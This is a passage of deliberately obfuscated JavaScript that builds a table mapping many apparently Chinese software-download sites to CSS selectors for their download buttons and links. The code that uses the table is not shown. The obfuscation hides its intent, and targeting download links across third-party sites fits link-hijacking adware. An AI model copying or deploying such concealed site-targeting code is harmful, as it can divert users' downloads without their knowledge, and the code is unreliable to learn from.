68(0x331)+'cn']=['.co'+'nt\x20'+a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x2cd)+'ink',a0_0x3d4c68(0x28e)+a0_0x3d4c68(0x227)+a0_0x3d4c68(0x2ee)+'t\x20u'+a0_0x3d4c68(0x271)+a0_0x3d4c68(0x3ce)],a0_0x31b24b['m.g'+a0_0x3d4c68(0x363)+a0_0x3d4c68(0x37f)+'om']=['.d_'+a0_0x3d4c68(0x25a)+a0_0x3d4c68(0x27c)+a0_0x3d4c68(0x173)+a0_0x3d4c68(0x1e6),a0_0x3d4c68(0x34b)+a0_0x3d4c68(0xac)+a0_0x3d4c68(0x1b2)+a0_0x3d4c68(0x28d)+'_bo'+a0_0x3d4c68(0x388)+'btn'+'\x20a','.m-'+a0_0x3d4c68(0x2ce)+a0_0x3d4c68(0x1bc)+'op3'+'\x20.m'+'-ra'+'nk-'+'top'+a0_0x3d4c68(0x17f)+a0_0x3d4c68(0x158)+'\x20a',a0_0x3d4c68(0x1c0)+'_so'+'ft_'+a0_0x3d4c68(0x324)+a0_0x3d4c68(0x3bc)+'a',a0_0x3d4c68(0x216)+a0_0x3d4c68(0x26b)+a0_0x3d4c68(0x2ee)+a0_0x3d4c68(0x3ab)+a0_0x3d4c68(0x3ce)],a0_0x31b24b[a0_0x3d4c68(0x2a2)+'.8b'+a0_0x3d4c68(0x287)+a0_0x3d4c68(0xa4)+'n']=[a0_0x3d4c68(0x135)+a0_0x3d4c68(0x3a8)+'t\x20.'+a0_0x3d4c68(0x28d)+a0_0x3d4c68(0x2cb)+a0_0x3d4c68(0xde),a0_0x3d4c68(0xf6)+a0_0x3d4c68(0x32c)+a0_0x3d4c68(0x2f8)+'li\x20'+'a'],a0_0x31b24b[a0_0x3d4c68(0x1cf)+a0_0x3d4c68(0x11d)+'er.'+'cn']=['.bo'+a0_0x3d4c68(0x232)+'d\x20.'+a0_0x3d4c68(0x320)+a0_0x3d4c68(0x105)+'tn\x20'+'a',a0_0x3d4c68(0x292)+'st\x20'+a0_0x3d4c68(0x3bc)+'a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x24d)+'ckv'+a0_0x3d4c68(0x2c1)+'com']=[a0_0x3d4c68(0x17c)+a0_0x3d4c68(0xaf)+'ox_'+'cen'+'tre'+a0_0x3d4c68(0x9a)+a0_0x3d4c68(0x1e6)+a0_0x3d4c68(0x153)+'dbo'+a0_0x3d4c68(0xde),'.so'+a0_0x3d4c68(0x3a8)+a0_0x3d4c68(0x2ee)+a0_0x3d4c68(0x3ab)+a0_0x3d4c68(0x3ce)],a0_0x31b24b['m.h'+'ack'+a0_0x3d4c68(0x2f7)+'.co'+'m']=[a0_0x3d4c68(0xfe)+'ft-'+a0_0x3d4c68(0xac)+a0_0x3d4c68(0x1b2)+a0_0x3d4c68(0x1a8)+a0_0x3d4c68(0x107)+a0_0x3d4c68(0x167)+'a',a0_0x3d4c68(0x34d)+'\x20ul'+a0_0x3d4c68(0x10e)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x168)+a0_0x3d4c68(0x21b)+a0_0x3d4c68(0x119)+a0_0x3d4c68(0x159)+a0_0x3d4c68(0x2fd)]=[a0_0x3d4c68(0x1b0)+a0_0x3d4c68(0x108)+a0_0x3d4c68(0x9a)+'btn'+a0_0x3d4c68(0xd7),'.ma'+'inC'+a0_0x3d4c68(0x1cb)+a0_0x3d4c68(0x10e)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x280)+a0_0x3d4c68(0x253)+'0sh'+a0_0x3d4c68(0x189)+a0_0x3d4c68(0xf6)+'m']=['#so'+a0_0x3d4c68(0x3a8)+a0_0x3d4c68(0xac)+a0_0x3d4c68(0x1b2)+a0_0x3d4c68(0x1a8)+a0_0x3d4c68(0x107)+'ox\x20'+'a',a0_0x3d4c68(0x3a0)+a0_0x3d4c68(0x38d)+a0_0x3d4c68(0x231)+a0_0x3d4c68(0x3ce)],a0_0x31b24b['www'+a0_0x3d4c68(0x101)+a0_0x3d4c68(0x36f)+a0_0x3d4c68(0xf6)+'m']=[a0_0x3d4c68(0x26a)+'ow_'+a0_0x3d4c68(0x35a)+a0_0x3d4c68(0x1dc)+a0_0x3d4c68(0x1fb)+a0_0x3d4c68(0x1e2)+'i\x20a',a0_0x3d4c68(0x1c0)+a0_0x3d4c68(0x317)+'st\x20'+a0_0x3d4c68(0x1c0)+'-it'+a0_0x3d4c68(0x14e)+'a'],a0_0x31b24b['mip'+a0_0x3d4c68(0x101)+'crk'+'.co'+'m']=[a0_0x3d4c68(0x362)+a0_0x3d4c68(0x25a)+a0_0x3d4c68(0x27c)+'dow'+a0_0x3d4c68(0x107)+a0_0x3d4c68(0x167)+'\x20a',a0_0x3d4c68(0x292)+a0_0x3d4c68(0x9d)+a0_0x3d4c68(0x2a6)+a0_0x3d4c68(0x38b)+a0_0x3d4c68(0x10e)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x156)+a0_0x3d4c68(0x2fe)+a0_0x3d4c68(0x359)+a0_0x3d4c68(0xf5)+a0_0x3d4c68(0x2fd)]=[a0_0x3d4c68(0x34b)+a0_0x3d4c68(0xac)+a0_0x3d4c68(0x170)+a0_0x3d4c68(0x382)+a0_0x3d4c68(0x107)+a0_0x3d4c68(0x167)+'.bt'+a0_0x3d4c68(0x357),a0_0x3d4c68(0x135)+a0_0x3d4c68(0x30e)+'sit'+'\x20a'],a0_0x31b24b['m.x'+a0_0x3d4c68(0x3cd)+a0_0x3d4c68(0x138)+a0_0x3d4c68(0x160)+a0_0x3d4c68(0xf6)+'m']=[a0_0x3d4c68(0xee)+a0_0x3d4c68(0xaa)+a0_0x3d4c68(0x25b)+a0_0x3d4c68(0x39b)+a0_0x3d4c68(0x1a8)+a0_0x3d4c68(0x351)+'a',a0_0x3d4c68(0x34d)+a0_0x3d4c68(0x38b)+a0_0x3d4c68(0x10e)+'\x20a'],a0_0x31b24b['www'+a0_0x3d4c68(0x292)+'ana'+a0_0x3d4c68(0x34c)+a0_0x3d4c68(0xf6)+'m']=[a0_0x3d4c68(0x1b0)+'nfo'+a0_0x3d4c68(0x3d6)+'dbt'+a0_0x3d4c68(0x259)+'a',a0_0x3d4c68(0x216)+a0_0x3d4c68(0x26b)+a0_0x3d4c68(0x2ee)+a0_0x3d4c68(0x3ab)+a0_0x3d4c68(0x3ce)],a0_0x31b24b[a0_0x3d4c68(0x1ba)+'ian'+a0_0x3d4c68(0x213)+'x.c'+'om']=[a0_0x3d4c68(0x362)+'gam'+a0_0x3d4c68(0x27c)+a0_0x3d4c68(0x320)+a0_0x3d4c68(0x105)+a0_0x3d4c68(0x2d1)+a0_0x3d4c68(0x2a6)+'\x20a',a0_0x3d4c68(0x1c0)+'_so'+'ft_'+a0_0x3d4c68(0x324)+'li\x20'+'a'],a0_0x31b24b['m.g'+a0_0x3d4c68(0x2ba)+a0_0x3d4c68(0x136)+'com']=[a0_0x3d4c68(0x28e)+a0_0x3d4c68(0x10c)+'mai'+'n\x20#'+a0_0x3d4c68(0x25a)+a0_0x3d4c68(0x361)+a0_0x3d4c68(0x1e6)+'_bt'+a0_0x3d4c68(0x357),a0_0x3d4c68(0x28e)+a0_0x3d4c68(0x10c)+a0_0x3d4c68(0x2ee)+a0_0x3d4c68(0x3c6)+'gam'+a0_0x3d4c68(0x23b)+a0_0x3d4c68(0x380)+'-it'+'em\x20'+'a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x29a)+a0_0x3d4c68(0x2a0)+a0_0x3d4c68(0x3ca)+'om']=['.s-'+a0_0x3d4c68(0x80)+a0_0x3d4c68(0x347)+a0_0x3d4c68(0x1d8)+a0_0x3d4c68(0x1e6)+a0_0x3d4c68(0x28d)+a0_0x3d4c68(0x10e)+'\x20a',a0_0x3d4c68(0x216)+a0_0x3d4c68(0x26b)+a0_0x3d4c68(0x2ee)+a0_0x3d4c68(0x3ab)+a0_0x3d4c68(0x3ce)],a0_0x31b24b['www'+a0_0x3d4c68(0x16b)+a0_0x3d4c68(0x2bd)+'cn']=[a0_0x3d4c68(0x362)+a0_0x3d4c68(0x25a)+a0_0x3d4c68(0x27c)+'g_d'+'own',a0_0x3d4c68(0x18f)+a0_0x3d4c68(0x203)+'eCo'+a0_0x3d4c68(0xf0)+'nLi'+'st\x20'+a0_0x3d4c68(0x3bc)+'a'],a0_0x31b24b['m.c'+a0_0x3d4c68(0x17a)+a0_0x3d4c68(0x322)+a0_0x3d4c68(0x81)+'o.c'+'om']=[a0_0x3d4c68(0x2c7)+a0_0x3d4c68(0x332)+a0_0x3d4c68(0x388)+a0_0x3d4c68(0x39b)+a0_0x3d4c68(0x1a8)+'n\x20a','.ct'+'s-b'+'ox-'+a0_0x3d4c68(0x1a8)+a0_0x3d4c68(0x1ec)+'dow'+a0_0x3d4c68(0x333)+'n\x20',a0_0x3d4c68(0x34d)+'\x20ul'+a0_0x3d4c68(0x10e)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x36e)+'uzh'+a0_0x3d4c68(0x178)+a0_0x3d4c68(0x15e)+'.co'+'m']=[a0_0x3d4c68(0x323)+a0_0x3d4c68(0x80)+a0_0x3d4c68(0x347)+'\x20.b'+a0_0x3d4c68(0x20f)+'a','.ct'+a0_0x3d4c68(0x396)+'ox-'+'dow'+a0_0x3d4c68(0x357),a0_0x3d4c68(0x1df)+a0_0x3d4c68(0x33d)+a0_0x3d4c68(0x341)+a0_0x3d4c68(0x3c6)+a0_0x3d4c68(0x320)+a0_0x3d4c68(0x31d)+a0_0x3d4c68(0xde),a0_0x3d4c68(0x135)+a0_0x3d4c68(0x30e)+'sit'+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x226)+a0_0x3d4c68(0x18c)+a0_0x3d4c68(0x264)+'cn']=[a0_0x3d4c68(0x28e)+a0_0x3d4c68(0x10c)+a0_0x3d4c68(0x2e1)+a0_0x3d4c68(0x7c)+a0_0x3d4c68(0x273)+a0_0x3d4c68(0x28a)+'n\x20a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x2d2)+a0_0x3d4c68(0x37c)+a0_0x3d4c68(0x21c)+a0_0x3d4c68(0xf6)+'m']=[a0_0x3d4c68(0x17c)+a0_0x3d4c68(0x2bc)+a0_0x3d4c68(0x382)+'n\x20a'],a0_0x31b24b[a0_0x3d4c68(0x249)+a0_0x3d4c68(0xbb)+a0_0x3d4c68(0x2f3)+a0_0x3d4c68(0x27f)+'om']=[a0_0x3d4c68(0xf6)+'nt\x20'+a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x2cd)+'ink'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+'.sh'+'eny'+a0_0x3d4c68(0xd6)+'dao'+'.co'+'m']=['.do'+a0_0x3d4c68(0x2cd)+a0_0x3d4c68(0x8c)+'-bt'+a0_0x3d4c68(0x21f)+a0_0x3d4c68(0x1ce)+'\x20a'],a0_0x31b24b['m.s'+a0_0x3d4c68(0x169)+'yua'+a0_0x3d4c68(0x32f)+'o.c'+'om']=[a0_0x3d4c68(0x28e)+a0_0x3d4c68(0x122)+a0_0x3d4c68(0x108)+a0_0x3d4c68(0x309)+'\x20a'],a0_0x31b24b['www'+a0_0x3d4c68(0x29a)+a0_0x3d4c68(0x154)+a0_0x3d4c68(0x101)]=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x8f)+a0_0x3d4c68(0x20f)+a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x35b)+'bd\x20'+'a'],a0_0x31b24b['m.g'+a0_0x3d4c68(0x13a)+a0_0x3d4c68(0x20b)+'n']=['.to'+a0_0x3d4c68(0x176)+a0_0x3d4c68(0x144)+'a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+'.sx'+'mtx'+a0_0x3d4c68(0x393)+'om.'+'cn']=[a0_0x3d4c68(0x82)+a0_0x3d4c68(0x11b)+a0_0x3d4c68(0x10e)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0xcb)+'xmt'+a0_0x3d4c68(0x238)+a0_0x3d4c68(0x2fd)+a0_0x3d4c68(0x101)]=['.do'+a0_0x3d4c68(0x35b)+a0_0x3d4c68(0x2a6)+'\x20a'],a0_0x31b24b['www'+a0_0x3d4c68(0x28b)+'ote'+a0_0x3d4c68(0x101)]=[a0_0x3d4c68(0x382)+a0_0x3d4c68(0x107)+'ox\x20'+'a'],a0_0x31b24b[a0_0x3d4c68(0x27e)+a0_0x3d4c68(0x3d4)+a0_0x3d4c68(0x3ad)+'n']=[a0_0x3d4c68(0x362)+a0_0x3d4c68(0x25a)+a0_0x3d4c68(0x16c)],a0_0x31b24b['www'+a0_0x3d4c68(0x384)+a0_0x3d4c68(0x263)+'.co'+'m']=[a0_0x3d4c68(0x17c)+a0_0x3d4c68(0xaf)+a0_0x3d4c68(0x167)+a0_0x3d4c68(0x325)+a0_0x3d4c68(0x2cd)+a0_0x3d4c68(0x8c)+a0_0x3d4c68(0x2a6)+'\x20a',a0_0x3d4c68(0x135)+'ft-'+a0_0x3d4c68(0x2ee)+'t\x20a'],a0_0x31b24b[a0_0x3d4c68(0xd0)+a0_0x3d4c68(0x1ea)+a0_0x3d4c68(0x32d)+'om']=['.lo'+a0_0x3d4c68(0x261)+a0_0x3d4c68(0x2f4)+a0_0x3d4c68(0x273)+'zBt'+a0_0x3d4c68(0x357),a0_0x3d4c68(0x34d)+'\x20ul'+'\x20li'+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x2af)+'l99'+a0_0x3d4c68(0xf6)+'m']=[a0_0x3d4c68(0x299)+a0_0x3d4c68(0x157)+a0_0x3d4c68(0x2f4)+a0_0x3d4c68(0x295)+a0_0x3d4c68(0x3c6)+'m_d'+a0_0x3d4c68(0x1e6)+'_in'+a0_0x3d4c68(0x2bc)+'a',a0_0x3d4c68(0x257)+'inC'+a0_0x3d4c68(0x1cb)+a0_0x3d4c68(0x10e)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x237)+'dl9'+a0_0x3d4c68(0x371)+'om']=['.d_'+a0_0x3d4c68(0x25a)+a0_0x3d4c68(0x27c)+a0_0x3d4c68(0x320)+a0_0x3d4c68(0x105)+a0_0x3d4c68(0x2d1)+a0_0x3d4c68(0x2a6)+'\x20a',a0_0x3d4c68(0x1c0)+a0_0x3d4c68(0x166)+'box'+'\x20li'+'\x20a',a0_0x3d4c68(0x1c0)+a0_0x3d4c68(0x2ac)+a0_0x3d4c68(0x321)+a0_0x3d4c68(0x324)+'\x20li'+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x19f)+a0_0x3d4c68(0x114)+a0_0x3d4c68(0xf9)+a0_0x3d4c68(0x2fd)]=[a0_0x3d4c68(0x17c)+a0_0x3d4c68(0xaf)+'ox\x20'+a0_0x3d4c68(0x325)+a0_0x3d4c68(0x2cd)+'oad'+'box'+'\x20a',a0_0x3d4c68(0x135)+'ft-'+'lis'+a0_0x3d4c68(0x3ab)+'i\x20a'],a0_0x31b24b[a0_0x3d4c68(0xcb)+a0_0x3d4c68(0x1d9)+a0_0x3d4c68(0xf2)+a0_0x3d4c68(0xf6)+'m']=['#so'+a0_0x3d4c68(0x3a8)+'inf'+a0_0x3d4c68(0x1b2)+a0_0x3d4c68(0x1a8)+'n_b'+a0_0x3d4c68(0x167)+'a',a0_0x3d4c68(0x34d)+a0_0x3d4c68(0x38b)+'\x20li'+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x2b8)+a0_0x3d4c68(0x306)+a0_0x3d4c68(0x1a5)+a0_0x3d4c68(0x2fd)]=['.do'+a0_0x3d4c68(0x250)+a0_0x3d4c68(0x2c8)+a0_0x3d4c68(0x3c6)+a0_0x3d4c68(0x320)+'t_d'+'own'+a0_0x3d4c68(0x153)+a0_0x3d4c68(0x24c),'.li'+'st\x20'+a0_0x3d4c68(0x2f8)+a0_0x3d4c68(0x3bc)+'a'],a0_0x31b24b[a0_0x3d4c68(0x117)+'x12'+'345'+'.co'+'m']=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x144)+a0_0x3d4c68(0x390)+a0_0x3d4c68(0x259)+'a',a0_0x3d4c68(0x34d)+a0_0x3d4c68(0x38b)+a0_0x3d4c68(0x10e)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x12f)+'56w'+a0_0x3d4c68(0x27f)+'om']=[a0_0x3d4c68(0x1b0)+'nfo'+a0_0x3d4c68(0x10e)+'\x20a','.ma'+'inC'+a0_0x3d4c68(0x1cb)+a0_0x3d4c68(0x10e)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x1f9)+a0_0x3d4c68(0xad)+a0_0x3d4c68(0x3a9)+a0_0x3d4c68(0x2fd)+a0_0x3d4c68(0x354)+'me']=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x35b)+a0_0x3d4c68(0x2a6)+'\x20a',a0_0x3d4c68(0x1c0)+a0_0x3d4c68(0x166)+a0_0x3d4c68(0x2a6)+a0_0x3d4c68(0x7e)+'tdo'+a0_0x3d4c68(0x35b)+a0_0x3d4c68(0x338)],a0_0x31b24b['www'+a0_0x3d4c68(0x310)+'ura'+a0_0x3d4c68(0xf6)+a0_0x3d4c68(0x1bf)+'n']=[a0_0x3d4c68(0x210)+a0_0x3d4c68(0x2a1)+a0_0x3d4c68(0xc0)+a0_0x3d4c68(0x10e)+'\x20a',a0_0x3d4c68(0x6b)+'wnB'+'tn\x20'+'a'],a0_0x31b24b[a0_0x3d4c68(0x1d3)+'cur'+a0_0x3d4c68(0x2b2)+'om.'+'cn']=[a0_0x3d4c68(0x6b)+'wnB'+'tn\x20'+'a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+'.wi'+'n10'+a0_0x3d4c68(0xe6)+'et']=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x8f)+a0_0x3d4c68(0x20f)+'a'],a0_0x31b24b['m.l'+'ian'+a0_0x3d4c68(0xae)+a0_0x3d4c68(0x37d)+'net']=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x35b)+'box'+a0_0x3d4c68(0x1d8)+'own'+'_bt'+'n'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x292)+'ang'+a0_0x3d4c68(0x3c8)+a0_0x3d4c68(0x2b3)+'et']=['#db'+a0_0x3d4c68(0x11b)+a0_0x3d4c68(0x10e)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0xd0)+a0_0x3d4c68(0x197)+'.co'+'m']=[a0_0x3d4c68(0x325)+'wnl'+a0_0x3d4c68(0x85)+a0_0x3d4c68(0x1c3)+'res'+'s'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x384)+a0_0x3d4c68(0x2c0)+a0_0x3d4c68(0x2fd)]=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x35b)+a0_0x3d4c68(0x324)+'a\x20'],a0_0x31b24b['www'+a0_0x3d4c68(0xc9)+'n7x'+a0_0x3d4c68(0x19b)+a0_0x3d4c68(0x2fd)]=[a0_0x3d4c68(0x6b)+'wn-'+'btn'+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x280)+a0_0x3d4c68(0x15c)+a0_0x3d4c68(0x278)+a0_0x3d4c68(0xf6)+'m']=[a0_0x3d4c68(0x325)+'wnl'+'ink'+'add'+'res'+'s'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x94)+'88.'+a0_0x3d4c68(0x2fd)]=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x2cd)+a0_0x3d4c68(0x85)+a0_0x3d4c68(0x3cb)+a0_0x3d4c68(0x286)],a0_0x31b24b[a0_0x3d4c68(0x2e4)+a0_0x3d4c68(0xb8)+a0_0x3d4c68(0xf6)+'m']=[a0_0x3d4c68(0x325)+a0_0x3d4c68(0x2cd)+a0_0x3d4c68(0x85)+a0_0x3d4c68(0x1c3)+a0_0x3d4c68(0x36a)+'s'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x18f)+a0_0x3d4c68(0x3b8)+'i.n'+'et']=[a0_0x3d4c68(0x20e)+a0_0x3d4c68(0x89)+a0_0x3d4c68(0x1e6)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0xcb)+a0_0x3d4c68(0x160)+a0_0x3d4c68(0x129)+a0_0x3d4c68(0x33b)]=['.so'+a0_0x3d4c68(0x3a8)+a0_0x3d4c68(0x28d)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0xc8)+a0_0x3d4c68(0x71)+a0_0x3d4c68(0x2b2)+'om']=[a0_0x3d4c68(0x11a)+a0_0x3d4c68(0x1b7)+'a'],a0_0x31b24b[a0_0x3d4c68(0x29d)+'uya'+'ya.'+a0_0x3d4c68(0x2fd)]=[a0_0x3d4c68(0x6c)+'pdo'+a0_0x3d4c68(0x144)+'a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x2c7)+'k8.'+a0_0x3d4c68(0x2fd)]=[a0_0x3d4c68(0x6b)+'wnl'+a0_0x3d4c68(0x372)+'n\x20p'+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x1d3)+'pk8'+a0_0x3d4c68(0xf6)+'m']=[a0_0x3d4c68(0x127)+a0_0x3d4c68(0x8e)+'ide'+'Pop'+a0_0x3d4c68(0xdf)+a0_0x3d4c68(0x28d)+a0_0x3d4c68(0x10e)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x2c7)+a0_0x3d4c68(0x11e)+'s.c'+'om']=['.do'+'wnb'+a0_0x3d4c68(0x20f)+'a'],a0_0x31b24b[a0_0x3d4c68(0x2c6)+a0_0x3d4c68(0x137)+a0_0x3d4c68(0x343)+'pkb'+a0_0x3d4c68(0x2dc)+a0_0x3d4c68(0x2fd)]=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x20d)+'tns'+'\x20a'],a0_0x31b24b['m.c'+'l05'+a0_0x3d4c68(0x1cc)+a0_0x3d4c68(0x2fd)]=[a0_0x3d4c68(0x325)+'wnl'+a0_0x3d4c68(0x8c)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+'.cl'+'057'+'9.c'+'om']=[a0_0x3d4c68(0x6b)+'wn_'+'an'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+'.yx'+a0_0x3d4c68(0x38e)+a0_0x3d4c68(0x2fd)]=['.do'+'wn'],a0_0x31b24b['www'+a0_0x3d4c68(0xf3)+a0_0x3d4c68(0x22f)+a0_0x3d4c68(0x23a)+a0_0x3d4c68(0xf6)+'m']=['.do'+'wnB'+'tn\x20'+'a'],a0_0x31b24b['xxy'+a0_0x3d4c68(0x1f0)+a0_0x3d4c68(0x1d4)+a0_0x3d4c68(0x3b2)+a0_0x3d4c68(0x1f8)+'om']=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x20d)+a0_0x3d4c68(0x20f)+'a'],a0_0x31b24b[a0_0x3d4c68(0x313)+a0_0x3d4c68(0x11c)+a0_0x3d4c68(0x1d4)+a0_0x3d4c68(0x3b2)+a0_0x3d4c68(0x1f8)+'om']=['.do'+'wnB'+a0_0x3d4c68(0x20f)+'a'],a0_0x31b24b[a0_0x3d4c68(0x1e0)+a0_0x3d4c68(0x345)+a0_0x3d4c68(0x1d4)+a0_0x3d4c68(0x3b2)+a0_0x3d4c68(0x1f8)+'om']=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x20d)+a0_0x3d4c68(0x20f)+'a'],a0_0x31b24b['jsb'+a0_0x3d4c68(0x345)+a0_0x3d4c68(0x1d4)+a0_0x3d4c68(0x3b2)+a0_0x3d4c68(0x1f8)+'om']=['.do'+a0_0x3d4c68(0x20d)+a0_0x3d4c68(0x20f)+'a'],a0_0x31b24b[a0_0x3d4c68(0x22d)+a0_0x3d4c68(0x241)+a0_0x3d4c68(0x1d4)+a0_0x3d4c68(0x3b2)+a0_0x3d4c68(0x1f8)+'om']=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x20d)+'tn\x20'+'a'],a0_0x31b24b[a0_0x3d4c68(0x162)+a0_0x3d4c68(0x241)+'mlu'+'nta'+a0_0x3d4c68(0x1f8)+'om']=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x20d)+'tn\x20'+'a'],a0_0x31b24b[a0_0x3d4c68(0x16e)+a0_0x3d4c68(0x187)+a0_0x3d4c68(0x1d4)+'nta'+a0_0x3d4c68(0x1f8)+'om']=['.do'+a0_0x3d4c68(0x20d)+a0_0x3d4c68(0x20f)+'a'],a0_0x31b24b['clt'+a0_0x3d4c68(0xe7)+a0_0x3d4c68(0x1d4)+a0_0x3d4c68(0x3b2)+'n.c'+'om']=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x20d)+a0_0x3d4c68(0x20f)+'a'],a0_0x31b24b[a0_0x3d4c68(0x1f6)+'m.g'+a0_0x3d4c68(0x1d4)+'nta'+a0_0x3d4c68(0x1f8)+'om']=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x20d)+'tn\x20'+'a'],a0_0x31b24b[a0_0x3d4c68(0x6a)+a0_0x3d4c68(0x206)+a0_0x3d4c68(0x1d4)+'nta'+a0_0x3d4c68(0x1f8)+'om']=[a0_0x3d4c68(0x6b)+'wnB'+'tn\x20'+'a'],a0_0x31b24b[a0_0x3d4c68(0xc4)+a0_0x3d4c68(0x329)+a0_0x3d4c68(0x3a2)+a0_0x3d4c68(0x37d)+'com']=[a0_0x3d4c68(0x6b)+'wnB'+a0_0x3d4c68(0x20f)+'a'],a0_0x31b24b[a0_0x3d4c68(0x327)+'gml'+a0_0x3d4c68(0x3a2)+a0_0x3d4c68(0x37d)+a0_0x3d4c68(0x2fd)]=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x20d)+a0_0x3d4c68(0x20f)+'a'],a0_0x31b24b[a0_0x3d4c68(0x9e)+'gml'+a0_0x3d4c68(0x3a2)+'an.'+'com']=['.do'+'wnB'+a0_0x3d4c68(0x20f)+'a'],a0_0x31b24b[a0_0x3d4c68(0x84)+a0_0x3d4c68(0x329)+a0_0x3d4c68(0x3a2)+a0_0x3d4c68(0x37d)+a0_0x3d4c68(0x2fd)]=[a0_0x3d4c68(0x6b)+'wnB'+'tn\x20'+'a'],a0_0x31b24b[a0_0x3d4c68(0x21e)+'gml'+a0_0x3d4c68(0x3a2)+a0_0x3d4c68(0x37d)+a0_0x3d4c68(0x2fd)]=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x20d)+a0_0x3d4c68(0x20f)+'a'],a0_0x31b24b[a0_0x3d4c68(0x103)+'gml'+a0_0x3d4c68(0x3a2)+a0_0x3d4c68(0x37d)+a0_0x3d4c68(0x2fd)]=['.do'+a0_0x3d4c68(0x20d)+a0_0x3d4c68(0x20f)+'a'],a0_0x31b24b['sh.'+a0_0x3d4c68(0x329)+a0_0x3d4c68(0x3a2)+a0_0x3d4c68(0x37d)+'com']=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x20d)+a0_0x3d4c68(0x20f)+'a'],a0_0x31b24b[a0_0x3d4c68(0x177)+a0_0x3d4c68(0x329)+a0_0x3d4c68(0x3a2)+a0_0x3d4c68(0x37d)+a0_0x3d4c68(0x2fd)]=['.do'+a0_0x3d4c68(0x20d)+a0_0x3d4c68(0x20f)+'a'],a0_0x31b24b[a0_0x3d4c68(0x24f)+a0_0x3d4c68(0x329)+'unt'+a0_0x3d4c68(0x37d)+a0_0x3d4c68(0x2fd)]=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x20d)+a0_0x3d4c68(0x20f)+'a'],a0_0x31b24b[a0_0x3d4c68(0xcd)+a0_0x3d4c68(0x329)+a0_0x3d4c68(0x3a2)+a0_0x3d4c68(0x37d)+a0_0x3d4c68(0x2fd)]=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x20d)+a0_0x3d4c68(0x20f)+'a'],a0_0x31b24b[a0_0x3d4c68(0xe8)+a0_0x3d4c68(0x270)+a0_0x3d4c68(0x329)+'unt'+a0_0x3d4c68(0x37d)+'com']=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x20d)+a0_0x3d4c68(0x20f)+'a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+'.pi'+a0_0x3d4c68(0x9b)+a0_0x3d4c68(0x178)+a0_0x3d4c68(0x196)+a0_0x3d4c68(0x2fd)]=['.An'+a0_0x3d4c68(0x2a1)+a0_0x3d4c68(0xc0)+a0_0x3d4c68(0x378)+a0_0x3d4c68(0x1f4)+a0_0x3d4c68(0x22c),a0_0x3d4c68(0x210)+a0_0x3d4c68(0x2a1)+a0_0x3d4c68(0xc0)+a0_0x3d4c68(0xfc)+a0_0x3d4c68(0x6d)+a0_0x3d4c68(0x3ce)],a0_0x31b24b['www'+a0_0x3d4c68(0x28e)+a0_0x3d4c68(0x1a1)+a0_0x3d4c68(0x3c5)+'.co'+'m']=[a0_0x3d4c68(0x28e)+a0_0x3d4c68(0x227)+a0_0x3d4c68(0x39b)+a0_0x3d4c68(0x14d)+a0_0x3d4c68(0x357)],a0_0x31b24b[a0_0x3d4c68(0xd8)+a0_0x3d4c68(0x2f4)+'171'+a0_0x3d4c68(0x33e)+'om']=[a0_0x3d4c68(0x325)+a0_0x3d4c68(0x2cd)+'oad'+'\x20a'],a0_0x31b24b['www